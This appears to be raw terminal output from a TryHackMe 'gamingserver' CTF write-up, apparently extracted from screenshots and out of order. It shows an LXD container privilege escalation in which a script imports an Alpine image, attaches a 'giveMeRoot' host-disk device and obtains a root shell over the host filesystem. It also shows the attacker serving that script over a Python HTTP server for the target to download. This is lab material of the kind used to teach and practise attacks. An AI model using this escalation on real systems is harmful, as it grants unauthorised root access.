 john@exploitable:/tmp$ ./script.sh -f alpine-v3.12-x86_64-20201130_1934.tar.gz
Image imported with fingerprint: d07f23f7734a7aeea356b4c8cf4a25946300e31074679398b19d330b0b895
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+----------
--------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | U
PLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+----------
--------------------+
| alpine | d07f23f7734a | no | alpine v3.12 (20201130_19:34) | x86_64 | 2.98MB | Nov 30, 2
020 at 2:15pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+----------
--------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # cd /mnt/root/
/mnt/root # ls
bin initrd.img mnt snap var
boot initrd.img.old opt srv vmlinuz
cdrom lib proc swap.img vmlinuz.old
dev lib64 root sys
$python3 -m http
/usr/bin/python3: No module named http.__main__; 'http' is a package and cannot be directly ex
ecuted
[aadi@parrot]─[~/tryhackme/gamingserver]
$sudo python3 -m http
/usr/bin/python3: No module named http.__main__; 'http' is a package and cannot be directly ex
ecuted
[aadi@parrot]─[~/tryhackme/gamingserver]
$sudo python3 -m http 8080
/usr/bin/python3: No module named http.__main__; 'http' is a package and cannot be directly ex
ecuted
[aadi@parrot]─[~/tryhackme/gamingserver]
$python3 -m http 8080
/usr/bin/python3: No module named http.__main__; 'http' is a package and cannot be directly ex
ecuted
[aadi@parrot]─[~/tryhackme/gamingserver]
$python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.45.63 - - [30/Nov/2020 19:40:56] code 404, message File not found
10.10.45.63 - - [30/Nov/2020 19:40:56] "GET /tryhackme/gamingserver/script.sh HTTP/1.1" 404 -
10.10.45.63 - - [30/Nov/2020 19:41:42] "GET /script.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[aadi@parrot]─[~/tryhackme/gamingserver]